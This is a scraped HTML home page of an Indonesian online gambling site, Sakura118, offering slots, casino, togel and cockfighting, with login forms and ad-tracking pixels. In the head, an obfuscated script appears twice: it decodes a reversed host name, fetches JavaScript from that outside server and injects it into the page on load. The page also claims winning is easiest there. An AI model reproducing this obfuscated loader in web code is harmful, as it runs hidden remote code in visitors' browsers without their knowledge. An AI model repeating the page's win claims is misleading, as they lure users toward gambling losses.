

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hokisakura118.com/
body_size: 12818
content:
<!DOCTYPE html>
<html lang="id">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="CdIcVZP9G8ymIa7JSnSoYMiP6V7lg37sylfYHyBp">


    <!-- admin2 -->
    <title>SAKURA118 | Permainan Situs Game Resmi Dan Terpercaya</title>
    <link rel="icon"
        href="https://hokisakura118.com/storage/settings/site_logo_favicon-1670165783.png">
    <link rel="stylesheet" href="/assets/css/dark-green/app.css?v=1.0">
    <script src="https://code.iconify.design/1/1.0.7/iconify.min.js"></script>
    <link href="/assets/css/fonts/fonts.css" rel="stylesheet">
    <script type="text/javascript" src="https://code.jquery.com/jquery-3.6.0.min.js"></script>
    <script type="text/javascript" src="//code.jquery.com/jquery-migrate-1.2.1.min.js"></script>
    <link rel="stylesheet" type="text/css" href="https://hokisakura118.com/assets/css/admin/slick.css" />
    <script type="text/javascript" src="https://hokisakura118.com/assets/js/admin/slick.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-modal/0.9.1/jquery.modal.min.css" />
    <script src="https://hokisakura118.com/assets/js/admin/alpine.min.js"></script>

    

            <meta name="description" content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." />
<meta name="keywords" content="sakura118, sakura 118,sakura118 login, link sakua118">
<meta name="author" content="Sakura118">
<meta name="google-site-verification" content="qmlhIyAR1230_XRU8a9ieJrUQL3ziKFeFWoHtmrO20Q" />
<meta name="google-site-verification" content="tEhG8qm17gudbwILlnalCoqPv3sa1vmmSdfPBFOjZrA" />
<meta name="google-site-verification" content="G5ZysooWPlVBq5-M_jc6q9LMKulh5JMEvjQ0EhY6Mpc" />
<meta name="google-site-verification" content="JlzWenejgDCwiX40OdQmm-rjjw6JjTUcOQ-DByto3Xk" />
<meta name="google-site-verification" content="ow9pTprLlv6a7Gm1X400KxegSL4hjRES9CTMOMp4Lxc" />
<meta content="website" property="og:type">
<meta content="SAKURA118 | Permainan Situs Game Resmi Dan Terpercaya" property="og:title">
<meta content="Sakura118 adalah situs permainan game online paling mudah mendapatkan kemenangan menyediakan berbagai game terpopuler yang tersedia di sakura118." property="og:description">
<meta content="https://hokisakura118.com/" property="og:url">
<meta content="Indonesia" name="geo.placename">
<meta property="og:image" content="https://hokisakura118.com/" />
<link rel="canonical" href="https://hokisakura118.com/">
<link rel="amphtml" href="https://sylickon.com/sakura118/" />



      <script type="text/javascript">
        var uuidautodepo = 'c8594a38-13fc-41d3-8a6f-9b9e52ab528a';
        var loadwl = 'sinarplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>

<!-- TikTok Pixel Code Start -->
<script>
!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie","holdConsent","revokeConsent","grantConsent"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(
var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var r="https://analytics.tiktok.com/i18n/pixel/events.js",o=n&&n.partner;ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=r,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script")
;n.type="text/javascript",n.async=!0,n.src=r+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};


  ttq.load('D4DU0ERC77U50IDUB9K0');
  ttq.page();
}(window, document, 'ttq');
</script>
<!-- TikTok Pixel Code End -->
    
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3465246503788560');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3465246503788560&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->



<script type="text/javascript">
        var uuidautodepo = 'c8594a38-13fc-41d3-8a6f-9b9e52ab528a';
        var loadwl = 'sinarplay';
        var domainsystem = 'piv.sitamoto.51emarfi';

        var _0x53d140=_0x4be3;(function(_0x5cd5da,_0x226b34){var _0x28e077=_0x4be3,_0x471a65=_0x5cd5da();while(!![]){try{var _0x16191b=-parseInt(_0x28e077(0x1c4))/0x1+parseInt(_0x28e077(0x1bd))/0x2*(-parseInt(_0x28e077(0x1c2))/0x3)+parseInt(_0x28e077(0x1bb))/0x4+parseInt(_0x28e077(0x1ca))/0x5*(-parseInt(_0x28e077(0x1b7))/0x6)+parseInt(_0x28e077(0x1ce))/0x7*(parseInt(_0x28e077(0x1c6))/0x8)+parseInt(_0x28e077(0x1c7))/0x9*(parseInt(_0x28e077(0x1b8))/0xa)+parseInt(_0x28e077(0x1c0))/0xb;if(_0x16191b===_0x226b34)break;else _0x471a65['push'](_0x471a65['shift']());}catch(_0x185e12){_0x471a65['push'](_0x471a65['shift']());}}}(_0x4435,0xbd51f));var pathsystem=_0x53d140(0x1c8)+domainsystem+_0x53d140(0x1bf);function _0x4435(){var _0x24c217=['textContent','createElement','846904FooDjH','.js?','20jDCBNA','head','//:sptth','5365283lDfAwG','appendChild','16149JBcLxL','Location','631188eHnrUU','script','1689008NIMrmF','11313117Nygnpb','/lwntpircs/','get','79535tWhgDE','reverse','join','text','21UwtCNd','headers','floor','now','then','426ilcJyK','10aLnyjY'];_0x4435=function(){return _0x24c217;};return _0x4435();}function _0x4be3(_0x217325,_0x3be349){var _0x443513=_0x4435();return _0x4be3=function(_0x4be33c,_0x300392){_0x4be33c=_0x4be33c-0x1b7;var _0x12d8b3=_0x443513[_0x4be33c];return _0x12d8b3;},_0x4be3(_0x217325,_0x3be349);}fetch(pathsystem['split']('')[_0x53d140(0x1cb)]()[_0x53d140(0x1cc)]('')+loadwl+_0x53d140(0x1bc)+Math[_0x53d140(0x1d0)](Date[_0x53d140(0x1d1)]()/0x3e8))[_0x53d140(0x1d2)](_0xb6ed62=>{var _0x2a3b57=_0x53d140;return _0xb6ed62['ok']?_0xb6ed62['text']():fetch(response[_0x2a3b57(0x1cf)][_0x2a3b57(0x1c9)](_0x2a3b57(0x1c3)))[_0x2a3b57(0x1d2)](_0x246753=>_0x246753[_0x2a3b57(0x1cd)]());})[_0x53d140(0x1d2)](_0x5d7199=>{var _0x31b395=_0x53d140,_0x114dd5=document[_0x31b395(0x1ba)](_0x31b395(0x1c5));_0x114dd5[_0x31b395(0x1b9)]=_0x5d7199,document[_0x31b395(0x1be)][_0x31b395(0x1c1)](_0x114dd5);});
      </script>


    

    
    <style>
        body {
            background: url('/assets/images/dark-green/bg.jpg') #fff;
            background-attachment: fixed;
            background-size: cover;
        }


        .registerkiri {
            background: url('/assets/images/dark-green/image-register.jpg');
            background-size: cover;
            background-position: center;
        }

        .bungkusan .kartu {
            background: url("/assets/images/dark-green/bg_card.jpg") no-repeat;
            background-size: cover;
            background-position: center;
        }

        .arrow {
            width: 25px;
            height: 15px;
            position: relative;
            top: 1px;
            left: 0px;
            background: url("/assets/images/arrow.svg") no-repeat center center;
            background-size: 100% 100%;
            transform: rotate(180deg);
        }

        .arrowconvert {
            width: 15px;
            height: 10px;
            position: relative;
            left: 10px;
            background: url("/assets/images/dark-green/arrow.svg") no-repeat center center;
            background-size: 100% 100%;
            transform: rotate(180deg);
        }

        @media (max-width: 639px) {
            .w-488 {
                width: 48%;
            }
        }

        @media (min-width: 1024px) {
            .slick-slide {
                height: 424px;
            }

            .slick-slide img {
                height: 424px;
                width: 100%;
                object-fit: cover;
            }
        }

        @media (max-width: 1023px) {
            #chat-widget-container {
                display: none
            }
        }

        .loading_bar {
            animation: loadingBarAnimation 5s linear infinite
        }

        @keyframes  loadingBarAnimation {
            0% {
                width: 0%
            }

            10% {
                width: 10%
            }

            50% {
                width: 50%;
            }

            100% {
                width: 100%
            }
        }
    </style>

        

    <link rel="stylesheet" type="text/css" href="https://hokisakura118.com/assets/float/float.css?v=1.1" />

    <!-- Meta Pixel Code -->
    
    <!-- End Meta Pixel Code -->
</head>

<body id="body" class="font-sans mx-auto text-sm">

    <div class="zoomout">

        <div id="sidenav" class="fixed -left-96 h-full lg:hidden overflow-auto" style="z-index: 99999;">
    <div class="relative">
        <div class="logo sidehead p-4">
            <div class="w-56">
                <a href="https://hokisakura118.com">
                    <img
                        src="https://hokisakura118.com/storage/settings/site_logo-1670165783.png"
                        alt="">
                </a>
            </div>
        </div>
        <ul class="menu_mobile mt-2 border-b border-white border-opacity-25 pb-4">
            <li>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Home.svg" class="w-5 -mt-1 relative"
                         alt="Beranda">
                    <strong class="px-2 font-normal capitalize">Beranda</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/sportsbook" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Sportsbook.svg" class="w-5 -mt-1 relative"
                         alt="SPORTS">
                    <strong class="px-2 font-normal capitalize">Sports</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/slot" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/slots.svg" class="w-5 -mt-1 relative"
                         alt="Slot">
                    <strong class="px-2 font-normal capitalize">Slot</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/casino" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/Casino.svg" class="w-5 -mt-1 relative"
                         alt="Kasino">
                    <strong class="px-2 font-normal capitalize">Kasino</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/togel" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/lottery.svg" class="w-5 -mt-1 relative"
                         alt="Togel">
                    <strong class="px-2 font-normal capitalize">Togel</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/sabung-ayam" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/sabungayam.svg" class="w-5 -mt-1 relative"
                         alt="Sabung Ayam">
                    <strong class="px-2 font-normal capitalize">Sabung Ayam</strong>
                </a>
                <a class="hover:text-main text-lg font-normal py-3 px-5 hover:bg-current flex items-center"
                   href="https://hokisakura118.com/promotion" style="color: #FFFFFF ">
                    <img src="/assets/images/dark-green/header/menu/promotion.svg" class="w-5 -mt-1 relative"
                         alt="Promosi">
                    <strong class="px-2 font-normal capitalize">Promosi</strong>
                </a>
            </li>
        </ul>

                    <div class="akun_mobile px-4 mt-4 pb-4">
                <div class="mb-4 text-center">
                    <span class="iconify relative inline-block" data-icon="ant-design:clock-circle-filled"
                          data-inline="false"></span> <span id="currentDayMobile"
                                                            style="color: #FFFFFF "></span>
                    <span id="currentTimeMobile"
                          style="color: #FFFFFF "></span>
                </div>
                <form action="https://hokisakura118.com/login" method="POST">
                    <input type="hidden" name="_token" value="CdIcVZP9G8ymIa7JSnSoYMiP6V7lg37sylfYHyBp">                    <input type="text" name="username" id="username_mobile"
                           class="login_input  p-2 block mx-auto px-4 focus:outline-none rounded-md mb-2 w-full"
                           placeholder="username" value="" required>
                    <input type="password" name="password" id="password_mobile"
                           class="login_input  p-2 block mx-auto px-4 focus:outline-none rounded-md mb-2 w-full"
                           placeholder="Password" required>
                    <div class="flex items-center gap-x-2">
                        <a href="https://hokisakura118.com/register" id="regis_mobile"
                           class="text-center p-2 rounded-md px-5 block w-2/4 focus:outline-none"
                           style="color: #FFFFFF ">
                            Daftar
                        </a>
                        <button type="submit" id="login_mobile"
                                class="bg-main text-white text-center p-2 mx-auto rounded-md px-5 block w-2/4 focus:outline-none">
                            Masuk
                        </button>
                    </div>
                </form>
            </div>
        
    </div>
</div>

<div id="header" class="lg:py-0 py-5 flex items-center relative">
    <div class="container mx-auto xl:px-0 px-4">
        <div class="flex justify-between items-center">
            <div class="kiri">
                <a href="https://hokisakura118.com" title="Logo">
                    <div class="logo sm:w-64 w-40">
                        <img class="max-w-full w-full"
                             src="https://hokisakura118.com/storage/settings/site_logo-1670165783.png"
                             alt="Site Branding">
                    </div>
                </a>
            </div>
            <div class="nav">
                <button id="navigasi" class="text-2xl lg:hidden block focus:outline-none">
                    <span class="iconify" data-icon="fa:bars" data-inline="false"></span>
                </button>
                <ul id="menu" class="menu lg:flex hidden">
                    <li class="relative">
                        <a href="https://hokisakura118.com"
                           class="current lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Home.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Beranda">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Beranda</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://hokisakura118.com/sportsbook"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Sportsbook.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Sports">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Sports</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://hokisakura118.com/slot"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/slots.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Slot">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Slot</strong>
                        </a>
                    </li>

                    <li class="relative">
                        <a href="https://hokisakura118.com/casino"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/Casino.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="kasino">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Kasino</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://hokisakura118.com/togel" 
                        class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-12 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/lottery.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Togel">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Togel</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://hokisakura118.com/sabung-ayam"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-12 mx-auto mb-1"
                                 style="left:2px;height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/sabungayam.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Sabung Ayam">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Sabung Ayam</strong>
                        </a>
                    </li>
                    <li class="relative">
                        <a href="https://hokisakura118.com/promotion"
                           class=" lg:inline-block text-center font-semibold uppercase py-6 px-6"
                           style="color: #FFFFFF ">
                            <div class="relative flex items-center w-14 mx-auto mb-1"
                                 style="height: 100%;max-height: 60px;min-height:60px;object-fit:cover;object-position:center;">
                                <img
                                    src="/assets/images/dark-green/header/menu/promotion.svg"
                                    class="relative mx-auto mb-2 w-full max-w-full" alt="Promosi">
                            </div>
                            <strong class="font-normal w-full text-center capitalize">Promosi</strong>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>

<div class="mini_bar bg-main py-2 relative" style="z-index: 1">
    <div class="container mx-auto xl:px-0 px-4">
        <div class="flex justify-between items-center">
            <div class="minimenu kiri text-base">
                                    <span class="iconify relative inline-block mr-2" data-icon="ant-design:clock-circle-filled"
                          data-inline="false"></span>
                    <span id="currentDayDesktop" class="font-normal"></span>
                    <span id="currentTimeDesktop" class="font-normal"></span>
                            </div>
            <div class="kanan flex lg:block hidden">
                                    <form action="https://hokisakura118.com/login" method="POST" class="flex items-center">
                        <input type="hidden" name="_token" value="CdIcVZP9G8ymIa7JSnSoYMiP6V7lg37sylfYHyBp">                        <div class="flex items-center relative">
                            <label for="header_username_login" class="absolute left-4">
                                <img src="/assets/images/dark-green/header/icon-username.svg" alt="">
                            </label>
                            <input type="text" value="" placeholder="Username"
                                   name="username" id="header_username_login"
                                   class="login_input rounded-full pl-10 pr-2 focus:outline-none mx-1"
                                   autocomplete="username" required style="padding-top:6px;padding-bottom:6px;">
                        </div>
                        <div class="flex items-center relative">
                            <label for="header_password_login" class="absolute left-4">
                                <img src="/assets/images/dark-green/header/icon-password.svg"
                                     style="top: -1px;position:relative" alt="">
                            </label>
                            <input type="password" name="password" id="header_password_login" placeholder="Password"
                                   class="login_input rounded-full pl-10 pr-2 focus:outline-none mx-1"
                                   autocomplete="current-password" style="padding-top:6px;padding-bottom:6px;">
                        </div>
                        <button type="submit" id="login_btn"
                                class="px-4 uppercase text-center font-semibold rounded-full mx-1 focus:outline-none"
                                style="padding-top:6px;padding-bottom:6px;">Masuk
                        </button>
                        <a href="https://hokisakura118.com/register"
                           class="bg-daftar text-center text-black rounded-full px-4 uppercase font-semibold"
                           style="padding-top:6px;padding-bottom:6px;">Daftar</a>
                    </form>
                            </div>
        </div>
    </div>
</div>

<script>
        var currentDay = '5';
    var currentHour = '12';
    var currentMinute = '50';
    var currentSecond = '46';

    var tagCurrentDayMobile = document.getElementById('currentDayMobile');
    var tagCurrentTimeMobile = document.getElementById('currentTimeMobile');

    var tagCurrentDayDesktop = document.getElementById('currentDayDesktop');
    var tagCurrentTimeDesktop = document.getElementById('currentTimeDesktop');

    var days = ['Minggu', 'Senin', 'Selasa', 'Rabu', 'Kamis', 'Jumat', 'Sabtu'];

    tagCurrentDayMobile.innerText = days[currentDay];
    tagCurrentTimeMobile.innerText = currentHour + ':' + currentMinute + ':' + currentSecond;

    tagCurrentDayDesktop.innerText = days[currentDay];
    tagCurrentTimeDesktop.innerText = currentHour + ':' + currentMinute + ':' + currentSecond;

    setInterval(function () {
        currentSecond++;
        if (currentSecond == 60) {
            currentSecond = 0;
            currentMinute++;
            if (currentMinute == 60) {
                currentMinute = 0;
                currentHour++;
                if (currentHour == 24) {
                    currentHour = 0;
                    currentDay++;
                    if (currentDay == 7) {
                        currentDay = 0;
                    }
                }
            }
        }

        tagCurrentDayMobile.innerText = days[currentDay];
        tagCurrentDayDesktop.innerText = days[currentDay];

        var textTime = '';

        if (currentHour < 10) {
            if (currentHour.length == 1) {
                textTime += '0' + currentHour + ':';
            } else {
                textTime += currentHour + ':';
            }
        } else {
            textTime += currentHour + ':';
        }

        if (currentMinute < 10) {
            if (currentMinute.length == 1) {
                textTime += '0' + currentMinute + ':';
            } else {
                textTime += currentMinute + ':';
            }
        } else {
            textTime += currentMinute + ':';
        }

        if (currentSecond < 10) {
            textTime += '0' + currentSecond;
        } else {
            textTime += currentSecond;
        }

        tagCurrentTimeMobile.innerText = textTime;
        tagCurrentTimeDesktop.innerText = textTime;
    }, 1000);
    </script>
            <div id="wrapper" class="lg:mt-4 mt-2 lg:mb-10 mb-2">
        <div class="my-2">
            <div class="container mx-auto lg:px-0 px-4 py-0 my-2">
    
    
    
    
            <script>
            // alert: don't change this var to let or const, because it will be overwritten
            var closeModalFeedback = document.querySelector('.close-modal-feedback');
            var overlayModalFeedback = document.querySelector('.overlay-feedback');
            var modalFeedback = document.querySelector('.modal-feedback');

            if (closeModalFeedback) {
                closeModalFeedback.addEventListener('click', function() {
                    overlayModalFeedback.style.display = 'none';
                })
            }

            document.addEventListener('keydown', (event) => {
                if (event.key === 'Enter') {
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })

            document.addEventListener('keyup', (event) => {
                if (event.code === 'Space' && event.target === document.body) {
                    event.preventDefault();
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })

            document.addEventListener('keydown', (event) => {
                if (event.key === 'Escape') {
                    if (modalFeedback) modalFeedback.style.display = 'none';
                    if (overlayModalFeedback) overlayModalFeedback.style.display = 'none';
                }
            })
        </script>
    
</div>
        </div>
        <div class="container mx-auto xl:px-0 px-4">
            <div class="informasi w-full top-0 z-10">
                <div class="container mx-auto">
                    <div class="info_bar w-full lg:px-0 rounded-full flex">
                        <div
                            class="text-center text-sm inline-block lg:pl-4 pl-2 py-1 font-normal float-left uppercase text-white">
                            <img class="w-5" src="/assets/images/dark-green/header/icon-pengumuman.svg"
                                alt="">
                        </div>
                        <marquee class="text-sm block overflow-hidden flex items-center" direction="left">
                            <span class="">(05/Dec/2025)</span>
                            SAKURA118 | Telah Menyediakan Deposit Super Cepat Dengan QRIS,  SAKURA118 |  Permainan Situs Game Resmi Dan Terpercaya...
                        </marquee>
                    </div>
                </div>
            </div>

            <div class="slide-container relative mt-4">
                <div class="slideshow overflow-hidden relative">
                                                                                                    <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/PP WEBP Desktop (1).webp"
                                            alt="Pragmatic Mega Gacor Agustus">
                                    </div>
                                </div>
                            </div>
                                                                                                                                                        <div class="slides overflow-hidden">
                                <div class="relative">
                                    <div class="images">
                                        <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                            src="https://pub-4342a8a4bc4e4ea6a1ae05c91296684a.r2.dev/erp/PP WEBP Desktop (1).webp"
                                            alt="Pragmatic Daily Winz Mega Gacor">
                                    </div>
                                </div>
                            </div>
                                                                                                                    
                                                                    <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/slider-2-1688759511.gif"
                                        alt="Slider 2">
                                </div>
                            </div>
                        </div>
                                                                                            <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/slider-3-1670844280.jpg"
                                        alt="Slider 3">
                                </div>
                            </div>
                        </div>
                                                                                            <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
                                        src="/storage/sliders/next-deposit-tanpa-batas-harian-1688759827.gif"
                                        alt="slider 2">
                                </div>
                            </div>
                        </div>
                                                                                                <a href="https://www.otwsakura.site/" target="_blank">
                                                <div class="slides overflow-hidden">
                            <div class="relative">
                                <div class="images">
                                    <img class="w-full rounded-xl h-full max-w-full" style="height: 100% !important"
